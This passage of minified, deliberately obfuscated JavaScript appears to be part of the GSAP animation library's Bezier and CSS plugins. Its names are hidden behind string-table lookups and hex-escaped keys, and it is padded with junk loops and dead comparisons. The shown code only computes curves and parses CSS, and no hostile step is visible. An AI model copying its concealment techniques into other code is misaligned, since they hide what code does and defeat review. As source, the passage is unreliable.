Z6I[H9W.p3W(1219)]=g6I+(Y6I-g6I)/4,O6I[H9W.p3W(1219)]=w6I+K6I,Z6I[H9W.p3W(83)]=O6I[H9W.v3W(1985)]=(Z6I[H9W.v3W(1219)]+O6I[H9W.v3W(1219)])/2,O6I[H9W.v3W(83)]=y6I[H9W.v3W(1985)]=(w6I+H6I)/2,y6I[H9W.p3W(1219)]=H6I-K6I,C6I[H9W.p3W(1219)]=I6I+(X6I-I6I)/4,y6I[H9W.v3W(83)]=C6I[H9W.v3W(1985)]=(y6I[H9W.v3W(1219)]+C6I[H9W.p3W(1219)])/2,[Z6I,O6I,y6I,C6I];};D6I=function(v6I,T6I,G1I,J1I,P1I){var B6I,i6I,N6I,o1I,U6I,d6I,F6I,r6I,V1I,c6I,f6I,l6I,m1I,b1I,h6I,z6I,x3P,z4P,F4P,L4P;H9W.E17(8);x3P=H9W.X17(10,9);b1I=v6I[H9W.v3W(1998)]-x3P;h6I=0;z6I=v6I[0][H9W.p3W(1985)];for(B6I=0;b1I>B6I;B6I++){U6I=v6I[h6I];i6I=U6I[H9W.p3W(1985)];N6I=U6I[H9W.p3W(1140)];o1I=v6I[h6I+1][H9W.v3W(1140)];P1I?(f6I=m6I[B6I],l6I=G6I[B6I],m1I=.25*(l6I+f6I)*T6I/(J1I?.5:b6I[B6I]||.5),d6I=N6I-(N6I-i6I)*(J1I?.5*T6I:0!==f6I?m1I/f6I:0),F6I=N6I+(o1I-N6I)*(J1I?.5*T6I:0!==l6I?m1I/l6I:0),r6I=N6I-(d6I+((F6I-d6I)*(3*f6I/(f6I+l6I)+.5)/4||0))):(d6I=N6I-.5*(N6I-i6I)*T6I,F6I=N6I+.5*(o1I-N6I)*T6I,r6I=N6I-(d6I+F6I)/2);d6I+=r6I;F6I+=r6I;U6I[H9W.v3W(83)]=V1I=d6I;U6I[H9W.p3W(1219)]=0!==B6I?z6I:z6I=U6I[H9W.v3W(1985)]+.6*(U6I[H9W.p3W(83)]-U6I[H9W.v3W(1985)]);U6I[H9W.p3W(424)]=N6I-i6I;U6I[H9W.v3W(307)]=V1I-i6I;U6I[H9W.p3W(2119)]=z6I-i6I;G1I?(c6I=e6I(i6I,z6I,V1I,N6I),v6I[H9W.p3W(2322)](h6I,1,c6I[0],c6I[1],c6I[2],c6I[3]),h6I+=4):h6I++;z6I=F6I;}U6I=v6I[h6I];z4P=-1152231794,F4P=482111037,L4P=2;for(var H4P=1;H9W.b7P(H4P.toString(),H4P.toString().length,83968)!==z4P;H4P++){U6I[H9W.v3W(1140)]=z6I;U6I[H9W.v3W(424)]=z6I/(23+U6I[H9W.v3W(1140)]*z6I);U6I[H9W.v3W(424)]=U6I[H9W.v3W(1985)]*U6I[H9W.p3W(424)];L4P+=2;}if(H9W.b7P(L4P.toString(),L4P.toString().length,90314)!==F4P){U6I[H9W.p3W(424)]=z6I;U6I[H9W.p3W(424)]=z6I-20/(U6I[H9W.v3W(424)]%z6I);U6I[H9W.v3W(424)]=U6I[H9W.v3W(424)]/U6I[H9W.p3W(424)];}U6I[H9W.p3W(1219)]=z6I;U6I[H9W.p3W(83)]=z6I+.4*(U6I[H9W.v3W(1140)]-z6I);U6I[H9W.v3W(424)]=U6I[H9W.p3W(1140)]-U6I[H9W.v3W(1985)];U6I[H9W.v3W(307)]=U6I[H9W.v3W(83)]-U6I[H9W.v3W(1985)];U6I[H9W.p3W(2119)]=z6I-U6I[H9W.p3W(1985)];G1I&&(c6I=e6I(U6I[H9W.v3W(1985)],z6I,U6I[H9W.v3W(83)],U6I[H9W.p3W(1140)]),v6I[H9W.p3W(2322)](h6I,1,c6I[0],c6I[1],c6I[2],c6I[3]));};M6I=function(a1I,e1I,Q1I,t1I){var k1I,q1I,D1I,n1I,L1I,M1I,p1I;p1I=[];if(t1I)for(a1I=[t1I][H9W.p3W(1619)](a1I),q1I=a1I[H9W.v3W(1998)];--q1I>-1;){H9W.v3W(1768)==typeof(M1I=a1I[q1I][e1I])&&H9W.v3W(656)===M1I[H9W.v3W(461)](1)&&(a1I[q1I][e1I]=t1I[e1I]+Number(M1I[H9W.p3W(461)](0)+M1I[H9W.v3W(2324)](2)));}if(k1I=a1I[H9W.p3W(1998)]-2,0>k1I){return p1I[0]=new q6I(a1I[0][e1I],0,0,a1I[-1>k1I?0:1][e1I]),p1I;}for(q1I=0;k1I>q1I;q1I++){D1I=a1I[q1I][e1I];n1I=a1I[q1I+1][e1I];p1I[q1I]=new q6I(D1I,0,0,n1I);Q1I&&(L1I=a1I[q1I+2][e1I],m6I[q1I]=(m6I[q1I]||0)+(n1I-D1I)*(n1I-D1I),G6I[q1I]=(G6I[q1I]||0)+(L1I-n1I)*(L1I-n1I));}return p1I[q1I]=new q6I(a1I[q1I][e1I],0,0,a1I[q1I+1][e1I]),p1I;};p6I=function(x1I,H1I,I1I,X1I,Z1I,y1I){var R1I,j1I,S1I,u1I,w1I,g1I,C1I,K1I,O1I,W1I,E1I;O1I={};W1I=[];E1I=y1I||x1I[0];Z1I=H9W.p3W(1768)==typeof Z1I?H9W.v3W(824)+Z1I+H9W.v3W(824):t6I;null==H1I&&(H1I=1);for(j1I in x1I[0]){W1I[H9W.p3W(604)](j1I);}if(x1I[H9W.v3W(1998)]>1){for(K1I=x1I[x1I[H9W.p3W(1998)]-1],C1I=!0,R1I=W1I[H9W.v3W(1998)];--R1I>-1;)if(j1I=W1I[R1I],Math[H9W.v3W(1155)](E1I[j1I]-K1I[j1I])>.05){C1I=!1;break;}C1I&&(x1I=x1I[H9W.v3W(1619)](),y1I&&x1I[H9W.v3W(2145)](y1I),x1I[H9W.v3W(604)](x1I[1]),y1I=x1I[x1I[H9W.p3W(1998)]-3]);}for(m6I[H9W.p3W(1998)]=G6I[H9W.p3W(1998)]=b6I[H9W.p3W(1998)]=0,R1I=W1I[H9W.v3W(1998)];--R1I>-1;){j1I=W1I[R1I];a6I[j1I]=-1!==Z1I[H9W.p3W(951)](H9W.p3W(824)+j1I+H9W.p3W(824));O1I[j1I]=M6I(x1I,j1I,a6I[j1I],y1I);}for(R1I=m6I[H9W.p3W(1998)];--R1I>-1;){m6I[R1I]=Math[H9W.p3W(1401)](m6I[R1I]);G6I[R1I]=Math[H9W.p3W(1401)](G6I[R1I]);}if(!X1I){for(R1I=W1I[H9W.p3W(1998)];--R1I>-1;)if(a6I[j1I])for(S1I=O1I[W1I[R1I]],g1I=S1I[H9W.p3W(1998)]-1,u1I=0;g1I>u1I;u1I++){w1I=S1I[u1I+1][H9W.p3W(424)]/G6I[u1I]+S1I[u1I][H9W.v3W(424)]/m6I[u1I];b6I[u1I]=(b6I[u1I]||0)+w1I*w1I;}for(R1I=b6I[H9W.v3W(1998)];--R1I>-1;){b6I[R1I]=Math[H9W.v3W(1401)](b6I[R1I]);}}for(R1I=W1I[H9W.p3W(1998)],u1I=I1I?4:1;--R1I>-1;){j1I=W1I[R1I];S1I=O1I[j1I];D6I(S1I,H1I,I1I,X1I,a6I[j1I]);C1I&&(S1I[H9W.p3W(2322)](0,u1I),S1I[H9W.v3W(2322)](S1I[H9W.v3W(1998)]-u1I,u1I));}return O1I;};L6I=function(s1I,B1I,F1I){var N1I,v1I,i1I,o8I,A1I,T1I,Y1I,d1I,z1I,U1I,c1I,l1I,h1I,r1I,f1I;B1I=B1I||H9W.v3W(2173);l1I={};h1I=H9W.v3W(2248)===B1I?3:2;H9W.P17(51);r1I=H9W.W17(H9W.v3W(2173),B1I);f1I=[];if(r1I&&F1I&&(s1I=[F1I][H9W.v3W(1619)](s1I)),null==s1I||h1I+1>s1I[H9W.v3W(1998)]){throw H9W.p3W(535);}for(z1I in s1I[0]){f1I[H9W.v3W(604)](z1I);}for(T1I=f1I[H9W.v3W(1998)];--T1I>-1;){for(z1I=f1I[T1I],l1I[z1I]=A1I=[],U1I=0,d1I=s1I[H9W.p3W(1998)],Y1I=0;d1I>Y1I;Y1I++){N1I=null==F1I?s1I[Y1I][z1I]:H9W.p3W(1768)==typeof(c1I=s1I[Y1I][z1I])&&H9W.v3W(656)===c1I[H9W.p3W(461)](1)?F1I[z1I]+Number(c1I[H9W.p3W(461)](0)+c1I[H9W.v3W(2324)](2)):Number(c1I);r1I&&Y1I>1&&d1I-1>Y1I&&(A1I[U1I++]=(N1I+A1I[U1I-2])/2);A1I[U1I++]=N1I;}for(d1I=U1I-h1I+1,U1I=0,Y1I=0;d1I>Y1I;Y1I+=h1I){N1I=A1I[Y1I];v1I=A1I[Y1I+1];i1I=A1I[Y1I+2];o8I=2===h1I?0:A1I[Y1I+3];A1I[U1I++]=c1I=3===h1I?new q6I(N1I,v1I,i1I,o8I):new q6I(N1I,(2*v1I+N1I)/3,(2*v1I+i1I)/3,i1I);}A1I[H9W.v3W(1998)]=U1I;}return l1I;};Q6I=function(M8I,k8I,q8I){for(var b8I,a8I,P8I,D8I,p8I,t8I,J8I,V8I,e8I,m8I,n8I,L8I=1/q8I,G8I=M8I[H9W.v3W(1998)];--G8I>-1;)for(m8I=M8I[G8I],P8I=m8I[H9W.p3W(1985)],D8I=m8I[H9W.p3W(1140)]-P8I,p8I=m8I[H9W.p3W(83)]-P8I,t8I=m8I[H9W.v3W(1219)]-P8I,b8I=a8I=0,V8I=1;q8I>=V8I;V8I++){J8I=L8I*V8I;e8I=1-J8I;b8I=a8I-(a8I=(J8I*J8I*D8I+3*e8I*(J8I*p8I+e8I*t8I))*J8I);n8I=G8I*q8I+V8I-1;k8I[n8I]=(k8I[n8I]||0)+b8I*b8I;}};R6I=function(Z8I,Q8I){var H8I,R8I,C8I,j8I,u8I,y8I,x8I,W8I,w8I,O8I,S8I;Q8I=Q8I>>0||6;u8I=[];y8I=[];x8I=0;W8I=0;H9W.E17(8);w8I=H9W.X17(Q8I,1);O8I=[];S8I=[];for(H8I in Z8I){Q6I(Z8I[H8I],u8I,Q8I);}for(C8I=u8I[H9W.v3W(1998)],R8I=0;C8I>R8I;R8I++){x8I+=Math[H9W.v3W(1401)](u8I[R8I]);j8I=R8I%Q8I;S8I[j8I]=x8I;j8I===w8I&&(W8I+=x8I,j8I=R8I/Q8I>>0,O8I[j8I]=S8I,y8I[j8I]=W8I,x8I=0,S8I=[]);}return{'\x6c\x65\x6e\x67\x74\x68':W8I,'\x6c\x65\x6e\x67\x74\x68\x73':y8I,'\x73\x65\x67\x6d\x65\x6e\x74\x73':O8I};};P6I=_gsScope[H9W.p3W(704)][H9W.v3W(219)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':H9W.p3W(1200),'\x70\x72\x69\x6f\x72\x69\x74\x79':-1,'\x76\x65\x72\x73\x69\x6f\x6e':H9W.p3W(1760),'\x41\x50\x49':2,'\x67\x6c\x6f\x62\x61\x6c':!0,'\x73\x65\x74':function(B8I){var J4I,n4I,d8I,T8I,i8I,v8I,l8I,a4I,V4I,f8I,r8I,e4I,b4I,p4I,F8I,q4I,P4I,G4I,m4I,k4I,D4I,o4I;r8I=this[H9W.v3W(1490)];e4I=this[H9W.v3W(912)];b4I=this[H9W.p3W(96)];p4I=B8I!==this[H9W.v3W(22)];if(this[H9W.p3W(1299)]){if(V4I=this[H9W.p3W(397)],f8I=this[H9W.p3W(3)],B8I*=this[H9W.p3W(1737)],d8I=this[H9W.p3W(2137)],B8I>this[H9W.p3W(1241)]&&r8I-1>d8I){for(a4I=r8I-1;a4I>d8I&&B8I>=(this[H9W.v3W(1241)]=V4I[++d8I]););H9W.P17(8);this[H9W.p3W(1681)]=V4I[H9W.W17(d8I,1)];this[H9W.p3W(2137)]=d8I;this[H9W.v3W(3)]=f8I=this[H9W.p3W(1822)][d8I];this[H9W.p3W(139)]=f8I[this[H9W.p3W(1898)]=this[H9W.v3W(277)]=0];}else if(this[H9W.v3W(1681)]>B8I&&d8I>0){for(;d8I>0&&(this[H9W.p3W(1681)]=V4I[--d8I])>=B8I;);0===d8I&&this[H9W.p3W(1681)]>B8I?this[H9W.v3W(1681)]=0:d8I++;this[H9W.v3W(1241)]=V4I[d8I];this[H9W.p3W(2137)]=d8I;this[H9W.v3W(3)]=f8I=this[H9W.v3W(1822)][d8I];this[H9W.p3W(1898)]=f8I[(this[H9W.v3W(277)]=f8I[H9W.v3W(1998)]-1)-1]||0;this[H9W.v3W(139)]=f8I[this[H9W.v3W(277)]];}if(J4I=d8I,B8I-=this[H9W.v3W(1681)],d8I=this[H9W.v3W(277)],B8I>this[H9W.p3W(139)]&&f8I[H9W.p3W(1998)]-1>d8I){for(a4I=f8I[H9W.p3W(1998)]-1;a4I>d8I&&B8I>=(this[H9W.v3W(139)]=f8I[++d8I]););H9W.P17(8);this[H9W.p3W(1898)]=f8I[H9W.W17(d8I,1)];this[H9W.v3W(277)]=d8I;}else if(this[H9W.p3W(1898)]>B8I&&d8I>0){for(;d8I>0&&(this[H9W.v3W(1898)]=f8I[--d8I])>=B8I;);0===d8I&&this[H9W.p3W(1898)]>B8I?this[H9W.v3W(1898)]=0:d8I++;this[H9W.v3W(139)]=f8I[d8I];this[H9W.p3W(277)]=d8I;}v8I=(d8I+(B8I-this[H9W.v3W(1898)])/(this[H9W.p3W(139)]-this[H9W.v3W(1898)]))*this[H9W.v3W(2234)];}else{J4I=0>B8I?0:B8I>=1?r8I-1:r8I*B8I>>0;v8I=(B8I-J4I*(1/r8I))*r8I;}for(n4I=1-v8I,d8I=this[H9W.v3W(759)][H9W.p3W(1998)];--d8I>-1;){T8I=this[H9W.v3W(759)][d8I];i8I=this[H9W.v3W(1429)][T8I][J4I];l8I=(v8I*v8I*i8I[H9W.p3W(424)]+3*n4I*(v8I*i8I[H9W.v3W(307)]+n4I*i8I[H9W.p3W(2119)]))*v8I+i8I[H9W.v3W(1985)];this[H9W.p3W(902)][T8I]&&(l8I=Math[H9W.p3W(1251)](l8I));e4I[T8I]?b4I[T8I](l8I):b4I[T8I]=l8I;}if(this[H9W.p3W(821)]){o4I=this[H9W.p3W(821)];for(d8I=o4I[H9W.v3W(1998)];--d8I>-1;){T8I=o4I[d8I][2];k4I=o4I[d8I][3]||0;D4I=o4I[d8I][4]===!0?1:k6I;i8I=this[H9W.v3W(1429)][o4I[d8I][0]];F8I=this[H9W.v3W(1429)][o4I[d8I][1]];i8I&&F8I&&(i8I=i8I[J4I],F8I=F8I[J4I],q4I=i8I[H9W.p3W(1985)]+(i8I[H9W.p3W(1219)]-i8I[H9W.v3W(1985)])*v8I,G4I=i8I[H9W.p3W(1219)]+(i8I[H9W.v3W(83)]-i8I[H9W.v3W(1219)])*v8I,q4I+=(G4I-q4I)*v8I,G4I+=(i8I[H9W.v3W(83)]+(i8I[H9W.v3W(1140)]-i8I[H9W.v3W(83)])*v8I-G4I)*v8I,P4I=F8I[H9W.p3W(1985)]+(F8I[H9W.v3W(1219)]-F8I[H9W.p3W(1985)])*v8I,m4I=F8I[H9W.p3W(1219)]+(F8I[9986==3190?(186.20,975.40):H9W.v3W(83)]-F8I[H9W.v3W(1219)])*v8I,P4I+=(m4I-P4I)*v8I,m4I+=(F8I[H9W.p3W(83)]+(F8I[H9W.v3W(1140)]-F8I[H9W.p3W(83)])*v8I-m4I)*v8I,l8I=p4I?Math[H9W.p3W(921)](m4I-P4I,G4I-q4I)*D4I+k4I:this[H9W.p3W(1175)][d8I],e4I[T8I]?b4I[T8I](l8I):b4I[T8I]=l8I);}}},'\x69\x6e\x69\x74':function(E8I,I8I,h8I){var g8I,z8I,X8I,s8I,N8I,A8I,Y8I,c8I,K8I,U8I,u3P;this[H9W.p3W(96)]=E8I;I8I instanceof Array&&(I8I={'\x76\x61\x6c\x75\x65\x73':I8I});this[H9W.v3W(912)]={};this[H9W.p3W(902)]={};this[H9W.p3W(759)]=[];this[H9W.v3W(1299)]=null==I8I[H9W.p3W(143)]?6:parseInt(I8I[H9W.p3W(143)],10);A8I=I8I[H9W.v3W(467)]||[];Y8I={};c8I=A8I[0];K8I=I8I[H9W.v3W(569)]||h8I[H9W.p3W(262)][H9W.p3W(1570)];this[H9W.p3W(821)]=K8I?K8I instanceof Array?K8I:[[H9W.p3W(1295),(779.77,3068)===5009?!![]:H9W.v3W(1838),H9W.p3W(1361),K8I===!0?0:Number(K8I)||0]]:null;for(g8I in c8I){this[H9W.p3W(759)][H9W.v3W(604)](g8I);}for(X8I=this[H9W.v3W(759)][H9W.p3W(1998)];--X8I>-1;){g8I=this[H9W.p3W(759)][X8I];this[H9W.p3W(1285)][H9W.p3W(604)](g8I);z8I=this[H9W.p3W(912)][g8I]=H9W.p3W(1940)==typeof E8I[g8I];Y8I[g8I]=z8I?E8I[g8I[H9W.v3W(951)](H9W.v3W(599))||H9W.p3W(1940)!=typeof E8I[H9W.v3W(458)+g8I[H9W.v3W(2324)](3)]?g8I:H9W.p3W(458)+g8I[H9W.p3W(2324)](3)]():parseFloat(E8I[g8I]);N8I||Y8I[g8I]!==A8I[0][g8I]&&(N8I=Y8I);}if(this[H9W.v3W(1429)]=H9W.p3W(2248)!==I8I[H9W.v3W(1196)]&&H9W.p3W(958)!==I8I[H9W.v3W(1196)]&&H9W.v3W(2173)!==I8I[H9W.v3W(1196)]?p6I(A8I,isNaN(I8I[H9W.v3W(1718)])?1:I8I[H9W.p3W(1718)],!1,H9W.p3W(1137)===I8I[H9W.p3W(1196)],I8I[H9W.v3W(1785)],N8I):L6I(A8I,I8I[H9W.p3W(1196)],Y8I),this[H9W.v3W(1490)]=this[H9W.v3W(1429)][g8I][H9W.v3W(1998)],this[H9W.v3W(1299)]){U8I=R6I(this[H9W.v3W(1429)],this[H9W.p3W(1299)]);this[H9W.v3W(1737)]=U8I[H9W.p3W(1998)];this[H9W.p3W(397)]=U8I[H9W.v3W(2321)];this[H9W.p3W(1822)]=U8I[H9W.p3W(1635)];this[H9W.p3W(1681)]=this[H9W.v3W(2137)]=this[H9W.p3W(1898)]=this[H9W.v3W(277)]=0;this[H9W.v3W(1241)]=this[H9W.v3W(397)][0];this[H9W.p3W(3)]=this[H9W.p3W(1822)][0];this[H9W.v3W(139)]=this[H9W.v3W(3)][0];H9W.P17(52);u3P=H9W.X17(15,14,1,714285714285714);this[H9W.v3W(2234)]=u3P/this[H9W.v3W(3)][H9W.v3W(1998)];}if(K8I=this[H9W.v3W(821)])for(this[H9W.v3W(1175)]=[],K8I[0]instanceof Array||(this[H9W.p3W(821)]=K8I=[K8I]),X8I=K8I[H9W.p3W(1998)];--X8I>-1;){for(s8I=0;3>s8I;s8I++){g8I=K8I[X8I][s8I];this[H9W.v3W(912)][g8I]=H9W.v3W(1940)==typeof E8I[g8I]?E8I[g8I[H9W.v3W(951)](H9W.v3W(599))||H9W.v3W(1940)!=typeof E8I[H9W.p3W(458)+g8I[H9W.v3W(2324)](3)]?g8I:H9W.p3W(458)+g8I[H9W.v3W(2324)](3)]:!1;}g8I=K8I[X8I][2];this[H9W.v3W(1175)][X8I]=this[H9W.p3W(912)][g8I]?this[H9W.p3W(912)][g8I][H9W.p3W(2024)](this[H9W.v3W(96)]):this[H9W.p3W(96)][g8I];}return this[H9W.v3W(22)]=h8I[H9W.v3W(262)][H9W.v3W(51)]?1:0,!0;}});n6I=P6I[H9W.v3W(2124)];P6I[H9W.p3W(2279)]=p6I;P6I[H9W.v3W(2325)]=e6I;P6I[H9W.p3W(712)]=!0;P6I[H9W.p3W(2141)]=function(M4I,t4I,L4I){H9W.E17(53);return new q6I(M4I,H9W.X17(M4I,t4I,2,3),H9W.W17(L4I,t4I,2,3),L4I);};P6I[H9W.p3W(1095)]=function(){var R4I,Q4I,j4I,x4I,u4I;R4I=j6I[H9W.v3W(355)];if(R4I){Q4I=R4I[H9W.p3W(1081)];j4I=Q4I[H9W.p3W(979)];x4I=Q4I[H9W.p3W(448)];u4I=Q4I[H9W.p3W(768)];Q4I[H9W.v3W(1384)](H9W.v3W(1200),{'\x70\x61\x72\x73\x65\x72':function(X4I,Z4I,E4I,C4I,O4I,H4I){var S4I,g4I,y4I,K4I,w4I,I4I,W4I,W3P;Z4I instanceof Array&&(Z4I={'\x76\x61\x6c\x75\x65\x73':Z4I});H4I=new P6I();K4I=Z4I[H9W.v3W(467)];H9W.P17(43);W3P=H9W.X17(12,24,2);w4I=K4I[H9W.v3W(1998)]-W3P;I4I=[];W4I={};if(0>w4I){return O4I;}for(S4I=0;w4I>=S4I;S4I++){y4I=j4I(X4I,K4I[S4I],C4I,O4I,H4I,w4I!==S4I);I4I[S4I]=y4I[H9W.v3W(131)];}for(g4I in Z4I){W4I[g4I]=Z4I[g4I];}return W4I[H9W.v3W(467)]=I4I,O4I=new u4I(X4I,H9W.v3W(1200),0,0,y4I[H9W.p3W(2263)],2),O4I[H9W.p3W(512)]=y4I,O4I[H9W.p3W(219)]=H4I,O4I[H9W.v3W(1195)]=x4I,0===W4I[H9W.v3W(569)]&&(W4I[H9W.p3W(569)]=!0),!W4I[H9W.p3W(569)]||W4I[H9W.p3W(569)]instanceof Array||(S4I=W4I[H9W.p3W(569)]===!0?0:Number(W4I[H9W.p3W(569)]),W4I[H9W.v3W(569)]=null!=y4I[H9W.v3W(131)][H9W.v3W(2094)]?[[H9W.p3W(2094),H9W.v3W(1340),H9W.p3W(1361),S4I,!1]]:null!=y4I[H9W.p3W(131)][H9W.p3W(1295)]?[[H9W.p3W(1295),H9W.p3W(1838),H9W.v3W(1361),S4I,!1]]:!1),W4I[H9W.v3W(569)]&&(C4I[H9W.v3W(1409)]||C4I[H9W.v3W(1717)](!1),y4I[H9W.p3W(569)]=C4I[H9W.v3W(96)][H9W.v3W(2176)]),H4I[H9W.v3W(597)](y4I[H9W.v3W(336)],W4I,C4I[H9W.v3W(1150)]),O4I;}});}};n6I[H9W.v3W(215)]=function(s4I,U4I){for(var Y4I=this[H9W.p3W(1285)],A4I=Y4I[H9W.p3W(1998)];--A4I>-1;){(s4I[Y4I[A4I]]||s4I[H9W.v3W(1200)]||s4I[H9W.v3W(2279)])&&(this[H9W.v3W(902)][Y4I[A4I]]=U4I);}};n6I[H9W.p3W(2212)]=function(h4I){var N4I,z4I,c4I;c4I=this[H9W.p3W(759)];for(N4I in this[H9W.v3W(1429)])if(N4I in h4I)for(delete this[H9W.v3W(1429)][N4I],delete this[H9W.p3W(912)][N4I],z4I=c4I[H9W.v3W(1998)];--z4I>-1;){c4I[z4I]===N4I&&c4I[H9W.p3W(2322)](z4I,1);}return this[H9W.v3W(354)][H9W.p3W(2212)][H9W.v3W(2024)](this,h4I);};}());_gsScope[H9W.p3W(704)](H9W.p3W(1298),[H9W.p3W(1467),H9W.p3W(562)],function(N7I,K7I){var O7I,X7I,F4I,a0I,B4I,R0I,J7I,d4I,P0I,O0I,Y7I,V0I,x0I,j7I,Z7I,J0I,s7I,h7I,y7I,d7I,t0I,W0I,v7I,f7I,T7I,S0I,e0I,Z0I,g0I,L0I,m7I,q7I,n7I,C7I,r4I,g7I,a7I,I7I,G7I,b7I,D7I,G0I,o0I,l7I,U7I,u7I,M7I,i4I,P7I,F7I,t7I,B7I,M0I,Q0I,j0I,L7I,m0I,V7I,Q7I,k7I,c7I,z7I,p7I,r7I,w7I,A7I,f4I,S7I,l4I,i7I,v4I,D0I,e7I,b0I,T4I,q0I,x7I,o7I,E7I,u0I,n0I,p0I,y0I,k0I,R7I,C0I,H0I,w0I,W7I,I0I,K0I,X0I,H7I,S3P,y3P;B4I=function(){N7I[H9W.p3W(2024)](this,H9W.p3W(1122));this[H9W.p3W(1285)][H9W.v3W(1998)]=0;this[H9W.v3W(1195)]=B4I[H9W.p3W(2124)][H9W.p3W(1195)];};R0I=_gsScope[H9W.v3W(704)][H9W.v3W(1015)];J7I={};d4I=B4I[H9W.p3W(2124)]=new N7I(H9W.p3W(1122));d4I[H9W.v3W(383)]=B4I;B4I[H9W.v3W(1028)]=H9W.p3W(479);B4I[H9W.v3W(1500)]=2;B4I[H9W.v3W(1984)]=0;B4I[H9W.v3W(571)]=H9W.p3W(116);d4I=H9W.p3W(782);B4I[H9W.v3W(1261)]={'\x6c\x65\x66\x74':d4I,'\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65':d4I,'\x62\x6f\x74\x74\x6f\x6d':d4I,'\x77\x69\x64\x74\x68':d4I,'\x74\x6f\x70':d4I,'\x6d\x61\x72\x67\x69\x6e':d4I,'\x72\x69\x67\x68\x74':d4I,'\x70\x61\x64\x64\x69\x6e\x67':d4I,'\x68\x65\x69\x67\x68\x74':d4I,'\x66\x6f\x6e\x74\x53\x69\x7a\x65':d4I,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':H9W.p3W(2352)};Z7I=/(?:[1-48-975-60-0]|\u002d[0-9]|\u002e[0-9]|\u002d\u002e[5-67-90-4])+/g;J0I=/(?:[0-9]|\x2d[0-9]|\x2e[0-9]|\x2d\u002e[6-90-5]|\x2b\x3d[0-9]|\x2d\x3d[0-9]|\u002b\x3d[^\n][0-9]|\x2d\x3d\x2e[5-90-4]){1,}/g;s7I=/(?:\u002b\x3d|\x2d\x3d|\u002d|\b)[8-96-70-5\-\.]{1,}[m-qr-sa-cd-gw-zt-vh-lA-FJ-OP-ZG-I6-950-4]{0,}(?:\x25|\b)/gi;h7I=/(?![+-]{0,1}[5-67-81-490-0]{0,}\x2e{0,1}[6-90-5][4-90-3]{0,}|[+-]|\x65[+-][0-12-9][1-90-0]{0,})[^0-47-95-6]/g;y7I=/(?:[5-90-4]|\x2d|\x2b|\x3d|\u0023|\x2e){0,}/g;d7I=/\u006f\x70\u0061\x63\u0069\x74\x79\x20{0,}\x3d\u0020{0,}([^)]{0,})/i;t0I=/\u006f\x70\u0061\x63\x69\u0074\u0079\x3a([^;]{0,})/i;W0I=/\u0061\u006c\u0070\x68\u0061\u0028\u006f\x70\x61\x63\x69\u0074\x79\u0020{0,}\x3d[^\n]{1,}?\x29/i;v7I=/^(\x72\x67\u0062|\u0068\u0073\u006c)/;f7I=/([A-Z])/g;T7I=/\x2d([a-ev-zg-kq-ul-pf-f])/gi;S0I=/(^(?:\u0075\u0072\u006c\x28\u0022|\u0075\x72\u006c\u0028))|(?:(\x22\u0029)$|\u0029$)/gi;e0I=function(Y0I,E0I){return E0I[H9W.p3W(91)]();};Z0I=/(?:\u004c\x65\u0066\u0074|\u0052\x69\x67\u0068\u0074|\x57\x69\u0064\u0074\x68)/i;g0I=/(\u004d\u0031\u0031|\u004d\u0031\x32|\u004d\x32\x31|\u004d\x32\x32)\x3d[0-9\-\.e][0-45-9\-\.e]{0,}/gi;L0I=/\x70\x72\x6f\u0067\x69\u0064\u003a\x44\x58\x49\u006d\u0061\x67\x65\x54\x72\u0061\x6e\u0073\u0066\x6f\x72\x6d\x2e\u004d\u0069\x63\u0072\u006f\x73\x6f\x66\x74\x2e\u004d\x61\x74\x72\x69\x78\x28[^\n]{1,}?\u0029/i;m7I=/\u002c(?=[^\)]{0,}(?:\u0028|$))/gi;H9W.P17(54);S3P=H9W.W17(20,7460,191,2);q7I=Math[H9W.v3W(1388)]/S3P;H9W.E17(8);y3P=H9W.X17(197,17);n7I=y3P/Math[H9W.v3W(1388)];C7I={};r4I=document;g7I=function(A0I){return r4I[H9W.p3W(1117)]?r4I[H9W.p3W(1117)](H9W.p3W(723),A0I):r4I[H9W.v3W(40)](A0I);};a7I=g7I(H9W.p3W(19));I7I=g7I(H9W.p3W(130));G7I=B4I[H9W.v3W(1081)]={'\x5f\x73\x70\x65\x63\x69\x61\x6c\x50\x72\x6f\x70\x73':J7I};b7I=navigator[H9W.v3W(135)];D7I=function(){var U0I,s0I;U0I=b7I[H9W.v3W(951)](H9W.v3W(852));s0I=g7I(H9W.v3W(1985));return Y7I=-1!==b7I[H9W.p3W(951)](H9W.v3W(1983))&&-1===b7I[H9W.p3W(951)](H9W.p3W(684))&&(-1===U0I||Number(b7I[H9W.v3W(2324)](U0I+8,1))>3),x0I=Y7I&&6>Number(b7I[H9W.p3W(2324)](b7I[H9W.p3W(951)](H9W.p3W(2240))+8,1)),V0I=-1!==b7I[H9W.v3W(951)](H9W.p3W(423)),(/\u004d\x53\u0049\u0045\u0020([0-294-83-3]{1,}[\.01-9]{0,})/[H9W.v3W(937)](b7I)||/\x54\u0072\x69\x64\x65\x6e\u0074\x2f[^\n]{0,}\u0072\u0076\u003a([4-90-3]{1,}[\.20-18-93-7]{0,})/[H9W.p3W(937)](b7I))&&(j7I=parseFloat(RegExp[H9W.p3W(46)])),s0I?(s0I[H9W.v3W(1037)][H9W.p3W(1862)]=H9W.p3W(1442),/^\u0030[^\n]\u0035\u0035/[H9W.v3W(2280)](s0I[H9W.v3W(1037)][H9W.v3W(2114)])):!1;}();G0I=function(N0I){return d7I[H9W.v3W(2280)](H9W.v3W(1768)==typeof N0I?N0I:(N0I[H9W.p3W(299)]?N0I[H9W.v3W(299)][H9W.v3W(1443)]:N0I[H9W.p3W(1037)][H9W.p3W(1443)])||H9W.v3W(2352))?parseFloat(RegExp[H9W.p3W(46)])/100:1;};o0I=function(z0I){window[H9W.p3W(387)]&&console[H9W.v3W(289)](z0I);};l7I=H9W.p3W(2352);U7I=H9W.p3W(2352);u7I=function(c0I,d0I){var B0I,h0I,i0I;d0I=d0I||a7I;i0I=d0I[H9W.p3W(1037)];if(void 0!==i0I[c0I]){return c0I;}for(c0I=c0I[H9W.v3W(461)](0)[H9W.p3W(91)]()+c0I[H9W.v3W(2324)](1),B0I=[H9W.p3W(1390),H9W.v3W(665),H9W.p3W(150),H9W.v3W(1529),H9W.v3W(1780)],h0I=5;--h0I>-1&&void 0===i0I[B0I[h0I]+c0I];);return 